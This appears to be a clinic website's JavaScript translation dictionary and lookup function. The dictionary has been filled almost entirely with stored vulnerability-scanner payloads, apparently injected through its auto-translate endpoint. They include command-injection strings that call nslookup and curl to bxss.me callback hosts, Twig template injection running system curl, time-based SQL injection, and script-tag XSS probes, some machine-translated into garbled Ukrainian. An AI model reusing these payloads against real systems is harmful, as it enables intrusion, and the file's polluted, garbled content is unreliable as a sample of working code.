#|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #","b28nuYZI":"b28nuYZI","'+response.write(9287320*9606648)+'":"'+response.write(9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #","Am1QKYQW: 7kUW9ZM0":"Am1QKYQW: 7kUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write(9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #","expr 9000879180 - 983563":"expr 9000879180 - 983563","${9999471+10000475}":"${9999471+10000475}","&n907005=v977413":"&n907005=v977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)","'&&sleep(27*1000)*ypwysv&&'":"'&&sleep(27*1000)*ypwysv&&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&&sleep(27*1000)*imdtyk&&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'||sleep(27*1000)*efaebf||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>","\"||sleep(27*1000)*bcxtdv||\"":"\"||sleep(27*1000)*bcxtdv||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'","19942550":"19942550","19942550<":"19942550<","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoIZb'; waitfor delay '0:0:15' --","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","@@4d5v0":"@@4d5v0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>","19469240":"19469240","19469240<":"19469240<","&n995061=v962816":"&n995061=v962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}","19188933":"19188933","19188933<":"19188933<","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>","19486836":"19486836","19486836<":"19486836<","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>","19694520":"19694520","19694520<":"19694520<","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; waitfor delay '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 182=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 182 \u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 276=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 276 \u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 749=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 749 \u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0410\u0411\u041e 31=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 31 \u0417 PG_SLEEP(15))--","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0410\u0411\u041e 10=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 10 \u200b\u200b\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0410\u0411\u041e 805=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 805 \u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 500=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 500 \u0417 PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 244=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 244 \u0417 PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 462=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 462 \u0417 PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' \u0410\u0411\u041e 48=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 48 \u0417 PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') \u0410\u0411\u041e 729=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 729 \u0417 PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) \u0410\u0411\u041e 668=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 668 \u0417 PG_SLEEP(15))--","@@5FuYg":"@@5FuYg","\u0412\u0456\u0434\u0433\u0443\u043a\u0438":"\u0412\u0456\u0434\u0433\u0443\u043a\u0438","\u0414\u0430\u0442\u0430":"\u0414\u0430\u0442\u0430","\u0410\u0432\u0442\u043e\u0440":"\u0410\u0432\u0442\u043e\u0440","Author":"Author","\u041a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430","\u041d\u0430\u0448\u0456 \u043b\u0456\u043a\u0430\u0440\u0456":"\u041d\u0430\u0448\u0456 \u043b\u0456\u043a\u0430\u0440\u0456"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ua/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}
